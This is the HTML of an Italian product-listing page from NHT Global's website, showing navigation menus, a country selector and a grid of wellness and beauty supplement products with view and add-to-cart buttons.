<li id="menu-item-4183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4183"><a href="https://italy.nhtglobal.com/cookie-policy/">PRIVACY E COOKIE</a></li>
</ul></div>				</nav>
						 </div>
	 </div>
	 <nav id="mobile-menu">
	   <div class="container">
		<ul id="menu-nht-main" class="clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1471"><a href="https://italy.nhtglobal.com/company/">CHI SIAMO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1472"><a href="https://italy.nhtglobal.com/company/history/">Storia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1474"><a href="https://italy.nhtglobal.com/company/management-team/">Team Aziendale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1473"><a href="https://italy.nhtglobal.com/company/international-operations/">NHT Nel Mondo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2479"><a href="http://www.naturalhealthtrendscorp.com/">NHTC</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1439 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1477"><a href="https://italy.nhtglobal.com/products/" aria-current="page">I PRODOTTI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-3781"><a href="/products/#beauty/" aria-current="page">BELLEZZA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-3783"><a href="/products/#wellness/" aria-current="page">BENESSERE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-3782"><a href="/products/#lifestyle/" aria-current="page">STILE DI VITA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1466"><a href="https://italy.nhtglobal.com/opportunity/">LAVORA CON NOI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://italy.nhtglobal.com/opportunity/opportunity-overview/">L’opportunità in breve</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1467"><a href="https://italy.nhtglobal.com/opportunity/join-us/">Lavora Con Noi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3334"><a href="#">INCARICATI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3396"><a href="https://italy.nhtglobal.com/members/">Area riservata</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1415"><a href="https://italy.nhtglobal.com/highlights/">In evidenza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1462"><a href="https://italy.nhtglobal.com/affiliate-office/policies-procedures/">Regolamento Incaricati</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413"><a href="https://italy.nhtglobal.com/contact/">CONTATTACI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492"><a href="https://italy.nhtglobal.com/online-store-2/">COME ACQUISTARE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1633"><a href="https://nht-office.nhtglobal.com/?langcode=IT">LOGIN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4183"><a href="https://italy.nhtglobal.com/cookie-policy/">PRIVACY E COOKIE</a></li>
</ul>		<li class="menu-item menu-item-type-post_type" style=""><a role="button"  href="#"><i class=" icon-globe"></i> Paese</a></li>
		<div class="menu-country-container"><ul id="menu-country-1" class="sf-menu sf-js-enabled"><li id="menu-item-1523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1523"><a href="#"><i class=" icon-globe"></i> Paese</a>
<ul class="sub-menu">
	<li id="menu-item-3727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3727"><a>America</a>
	<ul class="sub-menu">
		<li id="menu-item-4193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4193"><a href="https://bolivia.nhtglobal.com/">Bolivia</a></li>
		<li id="menu-item-1529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1529"><a href="http://canada.nhtglobal.com">Canada</a></li>
		<li id="menu-item-4194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4194"><a href="https://colombia.nhtglobal.com/">Colombia</a></li>
		<li id="menu-item-1550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1550"><a href="http://mexico.nhtglobal.com">Messico</a></li>
		<li id="menu-item-3569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3569"><a href="http://peru.nhtglobal.com">Peru</a></li>
		<li id="menu-item-1564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1564"><a href="http://unitedstates.nhtglobal.com">Stati Uniti</a></li>
	</ul>
</li>
	<li id="menu-item-3728" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3728"><a>Asia Pacifico</a>
	<ul class="sub-menu">
		<li id="menu-item-1524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1524"><a href="http://unitedstates.nhtglobal.com">Australia</a></li>
		<li id="menu-item-1543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1543"><a href="http://japan.nhtglobal.com">Giappone</a></li>
		<li id="menu-item-1544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1544"><a href="http://kazakhstan.nhtglobal.com">Kazakhstan</a></li>
		<li id="menu-item-1545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1545"><a href="http://korea.nhtglobal.com">Korea</a></li>
		<li id="menu-item-3659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3659"><a href="http://malaysia-en.nhtglobal.com/">Malesia</a></li>
		<li id="menu-item-1558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1558"><a href="http://singapore.nhtglobal.com">Singapore</a></li>
		<li id="menu-item-3908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3908"><a href="https://india.nhtglobal.com">India</a></li>
	</ul>
</li>
	<li id="menu-item-3729" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3729"><a>Greater China</a>
	<ul class="sub-menu">
		<li id="menu-item-1521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1521"><a href="http://www.nhtglobal.com.cn">Cina</a></li>
		<li id="menu-item-1539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1539"><a href="http://www.nhtglobal.com.hk">Hong Kong</a></li>
		<li id="menu-item-3937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3937"><a href="https://nhtglobal.com.hk/">Macau</a></li>
		<li id="menu-item-1563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1563"><a href="http://taiwan.nhtglobal.com">Taiwan</a></li>
	</ul>
</li>
	<li id="menu-item-3730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3730"><a>EMEA</a>
	<ul class="sub-menu">
		<li id="menu-item-1525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1525"><a href="http://austria.nhtglobal.com">Austria</a></li>
		<li id="menu-item-1527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1527"><a href="http://europe.nhtglobal.com">Belgio</a></li>
		<li id="menu-item-1528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1528"><a href="http://europe.nhtglobal.com">Bulgaria</a></li>
		<li id="menu-item-1530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1530"><a href="http://europe.nhtglobal.com">Cipro</a></li>
		<li id="menu-item-1531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1531"><a href="http://czechrepublic.nhtglobal.com">Repubblica Ceca</a></li>
		<li id="menu-item-1532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1532"><a href="http://europe.nhtglobal.com">Danimarca</a></li>
		<li id="menu-item-1534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1534"><a href="http://europe.nhtglobal.com">Estonia</a></li>
		<li id="menu-item-1535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1535"><a href="http://finland.nhtglobal.com">Finlandia</a></li>
		<li id="menu-item-1536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1536"><a href="http://france.nhtglobal.com">Francia</a></li>
		<li id="menu-item-1537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1537"><a href="http://germany.nhtglobal.com">Germania</a></li>
		<li id="menu-item-1538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1538"><a href="http://europe.nhtglobal.com">Grecia</a></li>
		<li id="menu-item-1540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1540"><a href="http://hungary.nhtglobal.com">Ungheria</a></li>
		<li id="menu-item-1541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1541"><a href="http://europe.nhtglobal.com">Irlanda</a></li>
		<li id="menu-item-1542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1542"><a href="https://italy.nhtglobal.com">Italia</a></li>
		<li id="menu-item-1546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1546"><a href="http://europe.nhtglobal.com">Lettonia</a></li>
		<li id="menu-item-1547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1547"><a href="http://europe.nhtglobal.com">Lituania</a></li>
		<li id="menu-item-1548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1548"><a href="http://europe.nhtglobal.com">Lussemburgo</a></li>
		<li id="menu-item-1549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1549"><a href="http://europe.nhtglobal.com">Malta</a></li>
		<li id="menu-item-1551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1551"><a href="http://europe.nhtglobal.com">Paesi Bassi</a></li>
		<li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="http://europe.nhtglobal.com">Norvegia</a></li>
		<li id="menu-item-1554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1554"><a href="http://europe.nhtglobal.com">Polonia</a></li>
		<li id="menu-item-1555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1555"><a href="http://europe.nhtglobal.com">Portogallo</a></li>
		<li id="menu-item-1557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1557"><a href="http://europe.nhtglobal.com">Romania</a></li>
		<li id="menu-item-1559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1559"><a href="http://slovakia.nhtglobal.com">Slovacchia</a></li>
		<li id="menu-item-1560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1560"><a href="http://slovenia.nhtglobal.com">Slovenia</a></li>
		<li id="menu-item-1561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1561"><a href="http://spain.nhtglobal.com">Spagna</a></li>
		<li id="menu-item-1562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1562"><a href="http://sweden.nhtglobal.com">Svezia</a></li>
		<li id="menu-item-1565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1565"><a href="http://europe.nhtglobal.com">Regno Unito</a></li>
		<li id="menu-item-1522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1522"><a href="http://russia.nhtglobal.com">Russia</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>		</div>


				 <!--<div class="container">
					<div class="tw-menu-container company-menu-mobile">

					</div>
				</div> -->


		</nav>

			
			
			
		</header>

	
	
	<!--For security-awareness and itpolicy only -->
		
	
	
	
		
		<!-- End Header -->
				<!-- Start Loading
		<section id="loading"></section>-->
		<!-- End   Loading -->

		<!-- Start Main -->
		<section id="main">
			<div id="page"><div class="inf_bg">
<div class="page-background" style="background:url(https://italy.nhtglobal.com/wp-content/uploads/sites/32/2018/06/PRODUCTS-MAINPAGE.jpg) no-repeat center; margin-bottom:50px;"><div class="container"><h2 class="blog-title" style="color:white;">Prodotti</h2></div></div><div id="inf_adj" class="row-container light inf_adj" style="background-attachment:scroll;background-repeat:no-repeat;background-position:left top;"><div class="container"><div class="row"><div class="span12 "><div class="row"><div class="tw-element span12 productsbody" ><div class="tw-portfolio"><div class="tw-filter"><ul class="filters option-set clearfix post-category inline" data-option-key="filter"><li><a role="button" href="#filter" data-option-value="*" class="selected">Mostra tutti</a></li><li class="hidden"><a role="button" href="#filter" data-option-value=".category-beauty" title="Bellezza">Bellezza</a></li><li class="hidden"><a role="button" href="#filter" data-option-value=".category-wellness" title="Benessere">Benessere</a></li><li class="hidden"><a role="button" href="#filter" data-option-value=".category-lifestyle" title="Stile Di Vita">Stile Di Vita</a></li></ul></div><div class="row"><div class="isotope-container">				
								
                <article id="post-4243" class="span6 category-beauty post-4243 tw_portfolio type-tw_portfolio status-publish has-post-thumbnail hentry cat_portfolio-beauty">       <div class="inf_product">
        <div class="loop-image column">
            <img src="https://italy.nhtglobal.com/wp-content/uploads/sites/32/2025/10/Beline-web-bild.png" alt="Beline web bild"/> 
          </div>
   
             
                   
<div class="column">
<h3 class="inf_blog-title"><a class="inf" href="https://italy.nhtglobal.com/blog/products/beline/">Beliné</a></h3>
		
							<div class="inf_button"><a href="https://italy.nhtglobal.com/blog/products/beline/" class="inf_product_button"><span>Vedi prodotto</span></a></div>
				
				
								
					<!--2020-04-13 Bob: exclude RU,KZ from retail link,use enrollment link to replace it (Task 6397)-->
					<!--2023-08-22 Bob: redirect RU,KZ buy now links to contact page (Task 10772) -->
											<div class="inf_button"><a href="/products/online-store/" class="inf_product_button"><span>Aggiungi al Carrello</span></a></div>
										
					
								
				
							</div>
         
          </div>      
         

                        <div class="portfolio-content">
                        <h2 class="portfolio-title"><a href="https://italy.nhtglobal.com/blog/products/beline/">Beliné</a></h2>
                        <div data-ajaxurl="https://italy.nhtglobal.com" data-pid="4243" class="likeit">
                                                 </div>
                    </div>
                </article>				
								
                <article id="post-4233" class="span6 category-beauty post-4233 tw_portfolio type-tw_portfolio status-publish has-post-thumbnail hentry cat_portfolio-beauty">       <div class="inf_product">
        <div class="loop-image column">
            <img src="https://italy.nhtglobal.com/wp-content/uploads/sites/32/2025/03/BOX-ROOT-500-1.png" alt="BOX-ROOT-500 (1)"/> 
          </div>
   
             
                   
<div class="column">
<h3 class="inf_blog-title"><a class="inf" href="https://italy.nhtglobal.com/blog/products/root-revive/">Root Revive</a></h3>
		
							<div class="inf_button"><a href="https://italy.nhtglobal.com/blog/products/root-revive/" class="inf_product_button"><span>Vedi prodotto</span></a></div>
				
				
								
					<!--2020-04-13 Bob: exclude RU,KZ from retail link,use enrollment link to replace it (Task 6397)-->
					<!--2023-08-22 Bob: redirect RU,KZ buy now links to contact page (Task 10772) -->
											<div class="inf_button"><a href="/products/online-store/" class="inf_product_button"><span>Aggiungi al Carrello</span></a></div>
										
					
								
				
							</div>
         
          </div>      
         

                        <div class="portfolio-content">
                        <h2 class="portfolio-title"><a href="https://italy.nhtglobal.com/blog/products/root-revive/">Root Revive</a></h2>
                        <div data-ajaxurl="https://italy.nhtglobal.com" data-pid="4233" class="likeit">
                                                 </div>
                    </div>
                </article>				
								
                <article id="post-4220" class="span6 category-wellness post-4220 tw_portfolio type-tw_portfolio status-publish has-post-thumbnail hentry cat_portfolio-wellness">       <div class="inf_product">
        <div class="loop-image column">
            <img src="https://italy.nhtglobal.com/wp-content/uploads/sites/32/2024/04/Collagen-ICON-V4-e1714114635667.png" alt="Collagen-ICON-V4"/> 
          </div>
   
             
                   
<div class="column">
<h3 class="inf_blog-title"><a class="inf" href="https://italy.nhtglobal.com/blog/products/collagen-supreme/">Collagen Supreme</a></h3>
		
							<div class="inf_button"><a href="https://italy.nhtglobal.com/blog/products/collagen-supreme/" class="inf_product_button"><span>Vedi prodotto</span></a></div>
				
				
								
					<!--2020-04-13 Bob: exclude RU,KZ from retail link,use enrollment link to replace it (Task 6397)-->
					<!--2023-08-22 Bob: redirect RU,KZ buy now links to contact page (Task 10772) -->
											<div class="inf_button"><a href="/products/online-store/" class="inf_product_button"><span>Aggiungi al Carrello</span></a></div>
										
					
								
				
							</div>
         
          </div>      
         

                        <div class="portfolio-content">
                        <h2 class="portfolio-title"><a href="https://italy.nhtglobal.com/blog/products/collagen-supreme/">Collagen Supreme</a></h2>
                        <div data-ajaxurl="https://italy.nhtglobal.com" data-pid="4220" class="likeit">
                                                 </div>
                    </div>
                </article>				
								
                <article id="post-4217" class="span6 category-wellness post-4217 tw_portfolio type-tw_portfolio status-publish has-post-thumbnail hentry cat_portfolio-wellness">       <div class="inf_product">
        <div class="loop-image column">
            <img src="https://italy.nhtglobal.com/wp-content/uploads/sites/32/2024/04/MetaBoost-ICON-FEATURE-MAIN-IMAGE-1-570x380-1-e1714114687877.png" alt="MetaBoost-ICON-FEATURE-MAIN-IMAGE-1-570x380 (1)"/> 
          </div>
   
             
                   
<div class="column">
<h3 class="inf_blog-title"><a class="inf" href="https://italy.nhtglobal.com/blog/products/metaboost/">MetaBoost</a></h3>
		
							<div class="inf_button"><a href="https://italy.nhtglobal.com/blog/products/metaboost/" class="inf_product_button"><span>Vedi prodotto</span></a></div>
				
				
								
					<!--2020-04-13 Bob: exclude RU,KZ from retail link,use enrollment link to replace it (Task 6397)-->
					<!--2023-08-22 Bob: redirect RU,KZ buy now links to contact page (Task 10772) -->
											<div class="inf_button"><a href="/products/online-store/" class="inf_product_button"><span>Aggiungi al Carrello</span></a></div>
										
					
								
				
							</div>
         
          </div>      
         

                        <div class="portfolio-content">
                        <h2 class="portfolio-title"><a href="https://italy.nhtglobal.com/blog/products/metaboost/">MetaBoost</a></h2>
                        <div data-ajaxurl="https://italy.nhtglobal.com" data-pid="4217" class="likeit">
                                                 </div>
                    </div>
                </article>				
								
                <article id="post-3913" class="span6 category-wellness post-3913 tw_portfolio type-tw_portfolio status-publish has-post-thumbnail hentry cat_portfolio-wellness">       <div class="inf_product">
        <div class="loop-image column">
            <img src="https://italy.nhtglobal.com/wp-content/uploads/sites/32/2024/04/EEP-MAIN-570x380-1-e1714114888507.png" alt="EEP-MAIN-570x380"/> 
          </div>
   
             
                   
<div class="column">
<h3 class="inf_blog-title"><a class="inf" href="https://italy.nhtglobal.com/blog/products/enhanced-essential-probiotics/">Enhanced Essential Probiotics</a></h3>
		
							<div class="inf_button"><a href="https://italy.nhtglobal.com/blog/products/enhanced-essential-probiotics/" class="inf_product_button"><span>Vedi prodotto</span></a></div>
				
				
								
					<!--2020-04-13 Bob: exclude RU,KZ from retail link,use enrollment link to replace it (Task 6397)-->
					<!--2023-08-22 Bob: redirect RU,KZ buy now links to contact page (Task 10772) -->
											<div class="inf_button"><a href="/products/online-store/" class="inf_product_button"><span>Aggiungi al Carrello</span></a></div>
										
					
								
				
							</div>
         
          </div>      
         

                        <div class="portfolio-content">
                        <h2 class="portfolio-title"><a href="https://italy.nhtglobal.com/blog/products/enhanced-essential-probiotics/">Enhanced Essential Probiotics</a></h2>
                        <div data-ajaxurl="https://italy.nhtglobal.com" data-pid="3913" class="likeit">
                                                 </div>
                    </div>
                </article>				
								
                <article id="post-3639" class="span6 category-wellness post-3639 tw_portfolio type-tw_portfolio status-publish has-post-thumbnail hentry cat_portfolio-wellness">       <div class="inf_product">
        <div class="loop-image column">
            <img src="https://italy.nhtglobal.com/wp-content/uploads/sites/32/2016/08/STEM-MAIN-e1530113894504.png" alt="STEM-MAIN"/> 
          </div>
   
             
                   
<div class="column">
<h3 class="inf_blog-title"><a class="inf" href="https://italy.nhtglobal.com/blog/products/stemrenu/">StemRenu</a></h3>
		
							<div class="inf_button"><a href="https://italy.nhtglobal.com/blog/products/stemrenu/" class="inf_product_button"><span>Vedi prodotto</span></a></div>
				
				
								
					<!--2020-04-13 Bob: exclude RU,KZ from retail link,use enrollment link to replace it (Task 6397)-->
					<!--2023-08-22 Bob: redirect RU,KZ buy now links to contact page (Task 10772) -->
											<div class="inf_button"><a href="/products/online-store/" class="inf_product_button"><span>Aggiungi al Carrello</span></a></div>
										
					
								
				
							</div>
         
          </div>      
         

                        <div class="portfolio-content">
                        <h2 class="portfolio-title"><a href="https://italy.nhtglobal.com/blog/products/stemrenu/">StemRenu</a></h2>
                        <div data-ajaxurl="https://italy.nhtglobal.com" data-pid="3639" class="likeit">
                                                 </div>
                    </div>
                </article>				
								
                <article id="post-3467" class="span6 category-wellness post-3467 tw_portfolio type-tw_portfolio status-publish has-post-thumbnail hentry cat_portfolio-wellness">       <div class="inf_product">
        <div class="loop-image column">
            <img src="https://italy.nhtglobal.com/wp-content/uploads/sites/32/2015/07/featured-image-e1530114164540.png" alt="featured image"/> 
          </div>
   
             
                   
<div class="column">
<h3 class="inf_blog-title"><a class="inf" href="https://italy.nhtglobal.com/blog/products/omega-3-acidi-grassi-essenziali/">Omega 3 &#8211; Acidi grassi essenziali</a></h3>
		
							<div class="inf_button"><a href="https://italy.nhtglobal.com/blog/products/omega-3-acidi-grassi-essenziali/" class="inf_product_button"><span>Vedi prodotto</span></a></div>
				
				
								
					<!--2020-04-13 Bob: exclude RU,KZ from retail link,use enrollment link to replace it (Task 6397)-->
					<!--2023-08-22 Bob: redirect RU,KZ buy now links to contact page (Task 10772) -->
											<div class="inf_button"><a href="/products/online-store/" class="inf_product_button"><span>Aggiungi al Carrello</span></a></div>
										
					
								
				
							</div>
         
          </div>      
         

                        <div class="portfolio-content">
                        <h2 class="portfolio-title"><a href="https://italy.nhtglobal.com/blog/products/omega-3-acidi-grassi-essenziali/">Omega 3 &#8211; Acidi grassi essenziali</a></h2>
                        <div data-ajaxurl="https://italy.nhtglobal.com" data-pid="3467" class="likeit">
                                                 </div>
                    </div>
                </article>				
								
                <article id="post-2009" class="span6 category-lifestyle post-2009 tw_portfolio type-tw_portfolio status-publish has-post-thumbnail hentry cat_portfolio-lifestyle">       <div class="inf_product">
        <div class="loop-image column">
            <img src="https://italy.nhtglobal.com/wp-content/uploads/sites/32/2013/11/ALURA-LUX-wbox-e1530114801869.png" alt="ALURA-LUX-wbox"/> 
          </div>
   
             
                   
<div class="column">
<h3 class="inf_blog-title"><a class="inf" href="https://italy.nhtglobal.com/blog/products/alura/">Alura Lux® di NHT Global</a></h3>
		
							<div class="inf_button"><a href="https://italy.nhtglobal.com/blog/products/alura/" class="inf_product_button"><span>Vedi prodotto</span></a></div>
				
				
								
					<!--2020-04-13 Bob: exclude RU,KZ from retail link,use enrollment link to replace it (Task 6397)-->
					<!--2023-08-22 Bob: redirect RU,KZ buy now links to contact page (Task 10772) -->
											<div class="inf_button"><a href="/products/online-store/" class="inf_product_button"><span>Aggiungi al Carrello</span></a></div>
										
					
								
				
							</div>
         
          </div>      
         

                        <div class="portfolio-content">
                        <h2 class="portfolio-title"><a href="https://italy.nhtglobal.com/blog/products/alura/">Alura Lux® di NHT Global</a></h2>
                        <div data-ajaxurl="https://italy.nhtglobal.com" data-pid="2009" class="likeit">
                                                 </div>
                    </div>
                </article>				
								
                <article id="post-1503" class="span6 category-wellness post-1503 tw_portfolio type-tw_portfolio status-publish has-post-thumbnail hentry cat_portfolio-wellness">       <div class="inf_product">
        <div class="loop-image column">
            <img src="https://italy.nhtglobal.com/wp-content/uploads/sites/32/2013/09/NONI-MAIN-IMAGE-e1530114875245.png" alt="NONI-MAIN-IMAGE"/> 
          </div>
   
             
                   
<div class="column">
<h3 class="inf_blog-title"><a class="inf" href="https://italy.nhtglobal.com/blog/products/premium-noni-juice/">Succo Di Premium Noni</a></h3>
		
							<div class="inf_button"><a href="https://italy.nhtglobal.com/blog/products/premium-noni-juice/" class="inf_product_button"><span>Vedi prodotto</span></a></div>
				
				
								
					<!--2020-04-13 Bob: exclude RU,KZ from retail link,use enrollment link to replace it (Task 6397)-->
					<!--2023-08-22 Bob: redirect RU,KZ buy now links to contact page (Task 10772) -->
											<div class="inf_button"><a href="/products/online-store/" class="inf_product_button"><span>Aggiungi al Carrello</span></a></div>
										
					
								
				
							</div>
         
          </div>      
         

                        <div class="portfolio-content">
                        <h2 class="portfolio-title"><a href="https://italy.nhtglobal.com/blog/products/premium-noni-juice/">Succo Di Premium Noni</a></h2>
                        <div data-ajaxurl="https://italy.nhtglobal.com" data-pid="1503" class="likeit">
                                                 </div>
                    </div>
                </article>				
								
                <article id="post-1640" class="span6 category-wellness post-1640 tw_portfolio type-tw_portfolio status-publish has-post-thumbnail hentry cat_portfolio-wellness">       <div class="inf_product">
        <div class="loop-image column">
            <img src="https://italy.nhtglobal.com/wp-content/uploads/sites/32/2013/09/SILVER-MAIN-e1530114987417.png" alt="SILVER-MAIN"/> 
          </div>
   
             
                   
<div class="column">
<h3 class="inf_blog-title"><a class="inf" href="https://italy.nhtglobal.com/blog/products/restor/">ReStor Silver</a></h3>
		
							<div class="inf_button"><a href="https://italy.nhtglobal.com/blog/products/restor/" class="inf_product_button"><span>Vedi prodotto</span></a></div>
				
				
								
					<!--2020-04-13 Bob: exclude RU,KZ from retail link,use enrollment link to replace it (Task 6397)-->
					<!--2023-08-22 Bob: redirect RU,KZ buy now links to contact page (Task 10772) -->
											<div class="inf_button"><a href="/products/online-store/" class="inf_product_button"><span>Aggiungi al Carrello</span></a></div>
										
					
								
				
							</div>
         
          </div>      
         

                        <div class="portfolio-content">
                        <h2 class="portfolio-title"><a href="https://italy.nhtglobal.com/blog/products/restor/">ReStor Silver</a></h2>
                        <div data-ajaxurl="https://italy.nhtglobal.com" data-pid="1640" class="likeit">
                                                 </div>
                    </div>
                </article>				
								
                <article id="post-1638" class="span6 category-wellness post-1638 tw_portfolio type-tw_portfolio status-publish has-post-thumbnail hentry cat_portfolio-wellness">       <div class="inf_product">
        <div class="loop-image column">
            <img src="https://italy.nhtglobal.com/wp-content/uploads/sites/32/2013/09/CLUSTERx2-MAIN-e1530178272778.png" alt="CLUSTERx2-MAIN"/> 
          </div>
   
             
                   
<div class="column">
<h3 class="inf_blog-title"><a class="inf" href="https://italy.nhtglobal.com/blog/products/cluster-x2/">Cluster X2</a></h3>
		
							<div class="inf_button"><a href="https://italy.nhtglobal.com/blog/products/cluster-x2/" class="inf_product_button"><span>Vedi prodotto</span></a></div>
				
				
								
					<!--2020-04-13 Bob: exclude RU,KZ from retail link,use enrollment link to replace it (Task 6397)-->
					<!--2023-08-22 Bob: redirect RU,KZ buy now links to contact page (Task 10772) -->
											<div class="inf_button"><a href="/products/online-store/" class="inf_product_button"><span>Aggiungi al Carrello</span></a></div>
										
					
								
				
							</div>
         
          </div>      
         

                        <div class="portfolio-content">
                        <h2 class="portfolio-title"><a href="https://italy.nhtglobal.com/blog/products/cluster-x2/">Cluster X2</a></h2>
                        <div data-ajaxurl="https://italy.nhtglobal.com" data-pid="1638" class="likeit">
                                                 </div>
                    </div>
                </article>				
								
                <article id="post-1624" class="span6 category-wellness post-1624 tw_portfolio type-tw_portfolio status-publish has-post-thumbnail hentry cat_portfolio-wellness">       <div class="inf_product">
        <div class="loop-image column">
            <img src="https://italy.nhtglobal.com/wp-content/uploads/sites/32/2013/09/TRIOTEIN-e1530178321709.png" alt="TRIOTEIN"/> 
          </div>
   
             
                   
<div class="column">
<h3 class="inf_blog-title"><a class="inf" href="https://italy.nhtglobal.com/blog/products/triotein/">Triotein™</a></h3>
		
							<div class="inf_button"><a href="https://italy.nhtglobal.com/blog/products/triotein/" class="inf_product_button"><span>Vedi prodotto</span></a></div>
				
				
								
					<!--2020-04-13 Bob: exclude RU,KZ from retail link,use enrollment link to replace it (Task 6397)-->
					<!--2023-08-22 Bob: redirect RU,KZ buy now links to contact page (Task 10772) -->
											<div class="inf_button"><a href="/products/online-store/" class="inf_product_button"><span>Aggiungi al Carrello</span></a></div>
										
					
								
				
							</div>
         
          </div>      
         

                        <div class="portfolio-content">
                        <h2 class="portfolio-title"><a href="https://italy.nhtglobal.com/blog/products/triotein/">Triotein™</a></h2>
                        <div data-ajaxurl="https://italy.nhtglobal.com" data-pid="1624" class="likeit">
                                                 </div>
                    </div>
                </article>				
								
                <article id="post-1619" class="span6 category-wellness post-1619 tw_portfolio type-tw_portfolio status-publish has-post-thumbnail hentry cat_portfolio-wellness">       <div class="inf_product">
        <div class="loop-image column">
            <img src="https://italy.nhtglobal.com/wp-content/uploads/sites/32/2013/08/GLUCOSAMINE-MAIN-e1530178369239.png" alt="GLUCOSAMINE-MAIN"/> 
          </div>
   
             
                   
<div class="column">
<h3 class="inf_blog-title"><a class="inf" href="https://italy.nhtglobal.com/blog/products/glucosamine-2200/">Glucosamine 2200</a></h3>
		
							<div class="inf_button"><a href="https://italy.nhtglobal.com/blog/products/glucosamine-2200/" class="inf_product_button"><span>Vedi prodotto</span></a></div>
				
				
								
					<!--2020-04-13 Bob: exclude RU,KZ from retail link,use enrollment link to replace it (Task 6397)-->
					<!--2023-08-22 Bob: redirect RU,KZ buy now links to contact page (Task 10772) -->
											<div class="inf_button"><a href="/products/online-store/" class="inf_product_button"><span>Aggiungi al Carrello</span></a></div>
										
					
								
				
							</div>
         
          </div>      
         

                        <div class="portfolio-content">
                        <h2 class="portfolio-title"><a href="https://italy.nhtglobal.com/blog/products/glucosamine-2200/">Glucosamine 2200</a></h2>
                        <div data-ajaxurl="https://italy.nhtglobal.com" data-pid="1619" class="likeit">
                                                 </div>
                    </div>
                </article>				
								
                <article id="post-4223" class="span6 category-lifestyle post-4223 tw_portfolio type-tw_portfolio status-publish has-post-thumbnail hentry cat_portfolio-lifestyle">       <div class="inf_product">
        <div class="loop-image column">
            <img src="https://italy.nhtglobal.com/wp-content/uploads/sites/32/2024/04/VALURA-MAIN-570x380-1-e1714115903588.png" alt="VALURA-MAIN-570x380"/> 
          </div>
   
             
                   
<div class="column">
